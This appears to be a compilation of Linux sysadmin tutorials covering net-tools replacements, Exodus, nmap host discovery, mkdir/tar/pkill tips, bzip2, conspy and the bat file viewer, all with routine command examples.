Deprecated Linux Networking Commands and Their Replacements

In our previous article, we have covered some useful command line networking utilities for Sysadmin’s for network management, troubleshooting and debugging on Linux. We mentioned some networking commands that are still included and supported in many Linux distributions, but are now, in reality, deprecated or obsoleted and therefore should be carry out in favor of more present-day replacements.

Although these networking tools/utilities are still available in official repositories of mainstream Linux distributions, but they do not actually come pre-installed by default.

This is evident in Enterprise Linux distributions, a number of popular networking commands no longer work on RHEL/CentOS 7, while they actually work on RHEL/CentOS 6. Latest Debian and Ubuntu releases don’t include them as well.

In this article, we will share deprecated Linux networking commands and their replacements. These commands include ifconfignetstatarpiwconfigiptunnelnameif, as well as route.

All the listed programs with exception of iwconfig are found in the net-tools package which has not been under active maintenance for so many years.

Importantly, you should keep in mind that “unmaintained software is dangerous”, it poses a great security risk to your Linux system. The modern replacement for net-tools is iproute2 – an assortment of utilities for controlling TCP/IP networking in Linux.

The following table shows the summary of the exact deprecated commands and their replacements, that you should take note of.

Linux Deprecated Commands Linux Replacement Commands
arp ip n (ip neighbor)
ifconfig ip a (ip addr), ip link, ip -s (ip -stats)
iptunnel ip tunnel
iwconfig iw
nameif ip link, ifrename
netstat ss, ip route (for netstat -r), ip -s link (for netstat -i), ip maddr (for netstat -g)
route ip r (ip route)

You will find more details about some of the replacements in these following guides.

  1. ifconfig vs ip: What’s Difference and Comparing Network Configuration
  2. 10 Useful “IP” Commands to Configure Network Interfaces

ReferenceDoug Vitale Tech Blog post.
Net-tools Project Homehttps://sourceforge.net/projects/net-tools/
iproutre2 Description Page: https://wiki.linuxfoundation.org/networking/iproute2

All in all, it’s good to keep these changes in mind, as most of these obsolete tools will totally be replaced sometime in the future. Old habits die hard but you have to move on. In addition, installing and using unmaintained packages on your Linux system is an insecure and dangerous practice.

Source

Exodus – Safely Copy Linux Binaries From One Linux System to Another

Exodus is a simple yet useful program for easily and securely copying Linux ELF binaries from one system to another. For example, if you have htop (Linux Process Monitoring Tool) installed on your desktop machine, but not installed on your remote Linux server, exodus gives a way to copy/install the htop binary from the desktop machine to the remote server.

It bundles all of the binary’s dependencies, compiling a statically linked wrapper for the executable that invokes the relocated linker directly, and installing the bundle in the ~/.exodus/ directory, on the remote system.

You can see it in action here.

Exodus Htop Demo
Exodus really comes in handy in two critical cases: 1) if you do not have root access on a machine and/or 2) if the package you want to use is not available for the Linux distribution you are running on another machine.

Install Exodus in Linux Systems

You can install exodus using Python PIP package manager, as follows. The command below will perform a user specific installation (only for the account you have logged on with).

$ sudo apt install python-pip                [Install PIP On Debian/Ubuntu]
$ sudo yum install epel-release python-pip   [Install PIP On CentOS/RHEL]
$ sudo dnf install python-pip	             [Install PIP On Fedora]
$ pip install --user exodus-bundler          [Install Exodus in Linux] 

Next, add the directory ~/.local/bin/ to your PATH variable in your ~/.bashrc file, in order to run the exodus executable like any other system command.

export PATH="~/.local/bin/:${PATH}"

Add Exodus Path in Bashrc

Add Exodus Path in Bashrc

Save and close the file. Then open another terminal window to start using exodus.

Note: It is also highly recommended that you install gcc and one of either musl libc or diet libc (C libraries used to compile small statically linked launchers for the bundled applications), on the machine where you’ll be packaging binaries.

Use Exodus to Copy Local Binary To a Remote Linux System


Once you have installed exodus, you can copy a local binary (htop tool) to a remote machine by simply running the following command.

$ exodus htop | ssh tecmint@server3

Exodus Copy Htop Binaries to Remote Linux

Exodus Copy Htop Binaries to Remote Linux


Then login to the remote machine, and add the directory /home/tecmint/.exodus/bin to your PATH in your ~/.bashrc file, in order to run the htop like any other system command.

export PATH="~/.exodus/bin:${PATH}"

Add Exodus Path in Remote Linux Bashrc

Add Exodus Path in Remote Linux Bashrc

Save and close the file, then source it as follows, for the changes to take effect.

$ source ~/.bashrc

Now you should be able to run htop on your remote Linux machine.

$ htop

If you have two or more binaries with the same name (for example, more than one version of htop installed on your system, one /usr/bin/htop and another /usr/local/bin/htop), you can copy and install them in parallel with the -r flag, it enables for assigning of aliases for each binary on the remote machine.

The following command will install the two htop versions in parallel with /usr/bin/grep called htop-1 and /usr/local/bin/htop called htop-2 as shown.

$ exodus -r htop-1 -r htop-2 /usr/bin/htop /usr/local/bin/htop | ssh tecmint@server3

Attention: Exodus has a number of limitations and it may fail to work with non-ELF binaries, incompatible CPU architectures, incompatible Glibc and kernel versions, driver dependent libraries, pro-grammatically loaded libraries and non-library dependencies.

For more information, see the exodus help page.

$ exodus -h           

Exodus Github repositoryhttps://github.com/intoli/exodus

Conclusion

Exodus is simple yet powerful tool for copying binaries from one Linux machine to another remote Linux system. Try it out and give us your feedback via the comment form below.

Source

Find Out All Live Hosts IP Addresses Connected on Network in Linux

There are plenty of network monitoring tools you can find in the Linux ecosystem, that can generate for you a summary of the total number of devices on a network including all their IP addresses and more.

However, sometimes what you actually need may be a simple command line tool that can provide you the same information by running a single command.

This tutorial will explain you how to find out all live hosts IP addresses connected to a given network. Here, we will use Nmap tool to find out all IP addresses of devices connected on a same network.

Suggested Read: 29 Examples of ‘Nmap’ Commands for System/Network Administration

The Nmap (short form for Network Mapper) is an open source, powerful and a very versatile command line tool for exploring networks, perform security scans, network audit and finding open ports on remote machine and so much more.

In case you do not have Nmap installed on your system, run the appropriate command below for your distribution to install it:

$ sudo yum install nmap         [On RedHat based systems]
$ sudo dnf install nmap         [On Fedora 22+ versions]
$ sudo apt-get install nmap     [On Debian/Ubuntu based systems]


Once you have 
Nmap installed, the syntax for using it is:

$ nmap  [scan type...]  options  {target specification}

Where the argument {target specification}, can be replaced by hostnamesIP addressesnetworks and so on.


Therefore to list the IP addresses of all hosts connected to a given network, first of all identify the network and its subnet mask using the ifconfig command or ip command like so:

$ ifconfig
OR
$ ip addr show

Find Network Details in Linux

Find Network Details in Linux

Next, run the Nmap command below:

$ nmap  -sn  10.42.0.0/24

Find All Live Hosts on Network

Find All Live Hosts on Network

In the command above:

  1. -sn – is the type of scan, which means a ping scan. By default, Nmap performs port scanning, but this scan will disable port scanning.
  2. 10.42.0.0/24 – is the target network, replace it with your actual network.

For a comprehensive usage information, make an effort to look into Nmap man page:

$ man nmap

Else, run Nmap without any options and arguments to view a summarized usage information:

$ nmap

In addition, for those interested in learning security scanning techniques in Linux, you can read through this practical guide to Nmap in Kali Linux.

Well, that’s it for now, remember to send us your questions or comments through the response form below. You can as well share with us other methods for listing the IP addresses of all devices connected to a given network.

Source

4 Useful Tips on mkdir, tar and kill Commands in Linux

We keep on accomplishing a task conventionally until we come to know that it can be done in a much better way the other way. In continuation of our Linux Tips and Trick Series, I am here with the below four tips that will going to help you in lots of ways. Here we go!

Linux Useful Tips

4 Linux Useful Tips and Hacks

1. You are supposed to create a long/complex directory tree similar to given below. What is the most effective way to achieve this?

Directory tree structure to achieve as suggested below.

$ cd /home/$USER/Desktop
$ mkdir tecmint
$ mkdir tecmint/etc
$ mkdir tecmint/lib
$ mkdir tecmint/usr
$ mkdir tecmint/bin
$ mkdir tecmint/tmp
$ mkdir tecmint/opt
$ mkdir tecmint/var
$ mkdir tecmint/etc/x1
$ mkdir tecmint/usr/x2
$ mkdir tecmint/usr/x3
$ mkdir tecmint/tmp/Y1
$ mkdir tecmint/tmp/Y2
$ mkdir tecmint/tmp/Y3
$ mkdir tecmint/tmp/Y3/z

The above scenario can simply be achieved by running the below 1-liner command.

$ mkdir -p /home/$USER/Desktop/tecmint/{etc/x1,lib,usr/{x2,x3},bin,tmp/{Y1,Y2,Y3/z},opt,var}

To verify you may use tree command. If not installed you may apt or yum the package ‘tree‘.

$ tree tecmint

Check Directory Structure

Check Directory Structure


We can create directory tree structure of any complexity using the above way. Notice it is nothing other than a normal command but its using {} to create hierarchy of directories. This may prove very helpful if used from inside of a shell script when required and in general.

2. Create a file (say test) on your Desktop (/home/$USER/Desktop) and populate it with the below contents.
ABC
DEF
GHI
JKL
MNO
PQR
STU
VWX
Y
Z

What a normal user would do in this scenario?

a. He will create the file first, preferably using touch command, as:

$ touch /home/$USER/Desktop/test

b. He will use a text editor to open the file, which may be nanovim, or any other editor.

$ nano /home/$USER/Desktop/test

c. He will then place the above text into this file, save and exit.

So regardless of time taken by him/her, he need at-least 3 steps to execute the above scenario.

What a smart experienced Linux-er will do? He will just type the below text in one-go on terminal and all done. He need not do each action separately.

cat << EOF > /home/$USER/Desktop/test
ABC
DEF
GHI
JKL
MNO
PQR
STU
VWX
Y
Z
EOF

You may use ‘cat‘ command to check if the file and its content were created successfully or not.

$ cat /home/avi/Desktop/test

Check File Content

3. We deal with archives (specially TAR balls) very often on Linux. In many cases we have to use that TAR ball on some location other than Downloads folder. What we do in this scenario?

We normally do two things in this scenario.

a. Copy/Move the tar ball and extract it at destination, as:

$ cp firefox-37.0.2.tar.bz2 /opt/
or
$ mv firefox-37.0.2.tar.bz2 /opt/

b. cd to /opt/ directory.

$ cd /opt/

c. Extract the Tarball.

# tar -jxvf firefox-37.0.2.tar.bz2 

We can do this the other way around.

We will extract the Tarball where it is and Copy/Move the extracted archive to the required destination as:

$ tar -jxvf firefox-37.0.2.tar.bz2 
$ cp -R firefox/  /opt/
or
$ mv firefox/ /opt/

In either case the work is taking two or steps to complete. The professional can complete this task in one step as:

$ tar -jxvf firefox-37.0.2.tar.bz2 -C /opt/

The option -C makes tar extract the archive in the specified folder (here /opt/).

No it is not about an option (-C) but it is about habits. Make a habit of using option -C with tar. It will ease your life. From now don’t move the archive or copy/move the extracted file, just leave the TAR-ball in the Downloadsfolder and extract it anywhere you want.

4. How we kill a process in a traditional way?

In most general way, we first list all the process using command ps -A and pipeline it with grep to find a process/service (say apache2), simply as:

$ ps -A | grep -i apache2
Sample Output
1006 ?        00:00:00 apache2
 2702 ?        00:00:00 apache2
 2703 ?        00:00:00 apache2
 2704 ?        00:00:00 apache2
 2705 ?        00:00:00 apache2
 2706 ?        00:00:00 apache2
 2707 ?        00:00:00 apache2

The above output shows all currently running apache2 processes with their PID’s, you can then use these PID’s to kill apache2 with the help of following command.

# kill 1006 2702 2703 2704 2705 2706 2707

and then cross check if any process/service with the name ‘apache2‘ is running or not, as:

$ ps -A | grep -i apache2

However we can do it in a more understandable format using utilities like pgrep and pkill. You may find relevant information about a process just by using pgrep. Say you have to find the process information for apache2, you may simply do:

$ pgrep apache2
Sample Output
15396
15400
15401
15402
15403
15404
15405

You may also list process name against pid by running.

$ pgrep -l apache2
Sample Output
15396 apache2
15400 apache2
15401 apache2
15402 apache2
15403 apache2
15404 apache2
15405 apache2

To kill a process using pkill is very simple. You just type the name of resource to kill and you are done. I have written a post on pkill which you may like to refer here : https://www.tecmint.com/how-to-kill-a-process-in-linux/.

To kill a process (say apache2) using pkill, all you need to do is:

# pkill apache2

You may verify if apache2 has been killed or not by running the below command.

$ pgrep -l apache2

It returns the prompt and prints nothing means there is no process running by the name of apache2.

That’s all for now.

Source

How to Compress and Decompress a .bz2 File in Linux

To compress a file(s), is to significantly decrease the size of the file(s) by encoding data in the file(s) using less bits, and it is normally a useful practice during backup and transfer of a file(s) over a network. On the other hand, decompressing a file(s) means restoring data in the file(s) to its original state.

Suggested Read: Learn Linux ‘tar’ Command with This 18 Examples

There are several file compression and decompression tools available in Linux such as gzip7-zipLrzipPeaZipand many more.

In this tutorial, we will look at how to compress and decompress .bz2 files using the bzip2 tool in Linux.

Bzip2 is a well known compression tool and it’s available on most if not all the major Linux distributions, you can use the appropriate command for your distribution to install it.

$ sudo apt install bzip2     [On Debian/Ubuntu] 
$ sudo yum install  bzip2    [On CentOS/RHEL]
$ sudo dnf install bzip2     [On Fedora 22+]

The conventional syntax of using bzip2 is:

$ bzip2 option(s) filenames 

How to Use “bzip2” to Compress Files in Linux

You can compress a file as below, where the flag -z enables file compression:

$ bzip2 filename
OR
$ bzip2 -z filename

To compress a .tar file, use the command format:

$ bzip2 -z backup.tar

Important: By default, bzip2 deletes the input files during compression or decompression, to keep the input files, use the -k or --keep option.

In addition, the -f or --force flag will force bzip2 to overwrite an existing output file.

------ To keep input file  ------
$ bzip2 -zk filename
$ bzip2 -zk backup.tar

You can as well set the block size to 100k upto 900k, using -1 or --fast to -9 or –best as shown in the below examples:

$ bzip2 -k1  Etcher-linux-x64.AppImage
$ ls -lh  Etcher-linux-x64.AppImage.bz2 
$ bzip2 -k9  Etcher-linux-x64.AppImage 
$ bzip2 -kf9  Etcher-linux-x64.AppImage 
$ ls -lh Etcher-linux-x64.AppImage.bz2

The screenshot below shows how to use options to keep the input file, force bzip2 to overwrite an output file and set the block size during compression.

Compress Files Using bzip2 in Linux

Compress Files Using bzip2 in Linux

How to Use “bzip2” to Decompress Files in Linux

To decompress a .bz2 file, make use of the -d or --decompress option like so:

$ bzip2 -d filename.bz2

Note: The file must end with a .bz2 extension for the command above to work.

$ bzip2 -vd Etcher-linux-x64.AppImage.bz2 
$ bzip2 -vfd Etcher-linux-x64.AppImage.bz2 
$ ls -l Etcher-linux-x64.AppImage 

Decompress bzip2 File in Linux

Decompress bzip2 File in Linux

To view the bzip2 help page and man page, type the command below:

$ bzip2  -h
$ man bzip2

Lastly, with the simple elaborations above, I believe you are now capable of compressing and decompressing .bz2 files using the bzip2 tool in Linux. However, for any questions or feedback, reach us using the comment section below.

Importantly, you may want to go over a few important Tar command examples in Linux so as to learn using the tar utility to create compressed archive files.

Source

How to Use Conspy to View and Control Remote Linux Virtual Consoles in Real Time

Computer networks have made it possible for end users to interact one with another in several ways. They have also provided a way to perform remote work without the hassle and the costs involved with traveling (or perhaps walking to a nearby office).

Recently, I discovered a program called conspy in the Debian stable repositories and was glad to find out that it is available for Fedora and derivatives as well.


Conspy Watch Remote Linux Commands in Real Time

Conspy – Watch Remote Linux Commands in Real Time

It allows a user to see what is being displayed on a Linux virtual console, and also to send keystrokes to it in real time. In a certain way, you can think of conspy as similar to VNC, with the difference that conspy operates in text mode (thus saving resources and making it possible to also support CLI-only servers) and in top of all that, does not require a server-side service to be installed prior to being used.

That said, you only need to make sure that there is network connectivity to the remote computer and you will learn to love conspy.

Installing conspy in Linux

In Debian 8 and derivatives, conspy is available directly from the repositories, so installing it is as simple as:

# aptitude update && aptitude install conspy

Whereas in CentOS 7 and other Fedora-based distros you first have to enable the Repoforge repository:

1. Go to http://pkgs.repoforge.org/rpmforge-release and search for the latest version of the repository (as of September 2015 the latest package is rpmforge-release-0.5.3-1.el7.rf.x86_64.rpm) and download it:

# wget http://pkgs.repoforge.org/rpmforge-release/rpmforge-release-0.5.3-1.el7.rf.x86_64.rpm

2. Install the repository package:

# rpm –Uvh rpmforge-release-0.5.3-1.el7.rf.x86_64.rpm

3. And then install the conspy package itself:

# yum update && yum install conspy

Testing Environment Used for conspy

To see how conspy works, we will ssh into a Debian 8 server [IP 192.168.0.25] (using Terminal or gnome ter, for example) where the ssh daemon is listening on port 11222:

# ssh –p 11222 user@192.168.0.25

Right next to our Terminal, we will place a Virtualbox window that will be used to display ttys. Remember that you will need to press Right Ctrl + F1 through F6 to switch between ttys inside a Virtualbox window, and Ctrl + Alt + F1 through F6 to switch between consoles in a real (i.e. not virtualized) server.

Using conspy to Display and Control ttys

To launch conspy, ssh into the remote server and then just type:

# conspy

followed by a tty number, (1 through 6). You will notice that the background color of your Terminal changes. We will use the tty command to identify the file name of the terminal currently connected to standard input. If a tty is not supplied as argument, the currently active virtual console is opened and tracked.

Note that after launching the program as:

# conspy 1

The first terminal (tty1) is displayed instead of pts/0 (the initial pseudo-terminal for a ssh connection):

Conspy Usage

Conspy Usage

To exit, press Esc three times in quick succession.

Watch Conspy in Action

To better see conspy in action, please take a minute to watch the following screencasts:

1. Keystrokes being sent from the client to remote tty:

2. Tty contents are displayed in the client as they appear in the remote tty:

In the above videos you can see a couple of interesting things:

  1. You can run commands or type text in a pseudo-terminal and they will be visualized in the remote console, and viceversa.<.li>
  2. There is no need to launch a server-side program in the server at the distant location, as opposed to other tech support software that requires someone to start a service for you to connect remotely to.
  1. Conspy also allows you to visualize in real time the output of programs such as top or ping which is refreshed or changed continuously with only a very slight delay. This includes ncurses-based programs such as htop – Linux Process Monitoring as well:

Conspy with Htop Linux Process Monitoring

Conspy with Htop Linux Process Monitoring

If you only want to view a remote terminal instead of sending keystrokes or commands, just launch conspy with the -v switch (view only).

Using conspy with Putty

If you use a Windows laptop or desktop for work you can still take advantage of conspy. After logging on to the remote system with Putty, the famous ssh client for Windows, you can still launch conspy as explained above, as shown in the following screencast:

Conspy Limitations

Despite its nice features, conspy also has some limitations, which you should take into account:

  1. It only allows you to view, connect to, or control real terminals (ttys), not pseudo ones (pts/Xs).
  2. It may display non-ASCII characters (á, é, ñ, to name a few examples) incorrectly or not at all:

Conspy: Non ASCII Characters

Conspy: Non ASCII Characters

It requires super user permissions (either as root or through sudo) to launch.

Summary

In this guide we have introduced you to conspy, a priceless tool to control remote terminals that consumes very little in terms of system resources.

I hope that you take the time to install and try out this great utility, and highly recommend you bookmark this article because in my humble opinion this is one of those tools that need to be a part of every system administrator’s skills set.

Source

Bat – A Cat Clone with Syntax Highlighting and Git Integration

Bat is a cat command clone with advance syntax highlighting for a large number of programming and markup languages and it also comes with Git integration to show file modifications. Its other features include automatic paging, file concatenation, themes for syntax highlighting and various styles for presenting output.

Read Alsoccat – Show ‘cat Command’ Output with Syntax Highlighting or Colorizing

In addition, you can also add new syntaxes / language definitions, themes and set a custom pager. In this article, we will show how to install and use a Bat (cat clone) in Linux.

Read AlsoHow to Use ‘cat’ and ‘tac’ Commands with Examples in Linux

How to Install Bat (A cat clone) in Linux

On Debian and other Debian-based Linux distributions, you can download the latest .deb package from the release page or use the following the wget command to download and install it as shown.

$ wget https://github.com/sharkdp/bat/releases/download/v0.8.0/bat_0.8.0_amd64.deb
$ sudo dpkg -i bat_0.8.0_amd64.deb

On Arch Linux, you can install it from the Community repository as shown.

$ sudo pacman -S bat


After installing bat, simply run it in the same way you normally run cat command, for example, the following command will display the specified file content with syntax highlighting.

$ bat bin/bashscripts/sysadmin/topprocs.sh

View a File with Syntax Highlighting

View a File with Syntax Highlighting


To display multiple files at ones, use the following command.

$ bat domains.txt hosts

Display Multiple Files Content

Display Multiple Files Content


You can only print a specified range of lines (for example print lines 13 to 24 only) for a file or each file, using the --line-range switch as shown.

$ bat --line-range 13:24 bin/bashscripts/sysadmin/topprocs.sh

Print Specified Range of Lines

Print Specified Range of Lines

To show all supported language names and file extensions, use the –list-languages option.

$ bat --list-languages

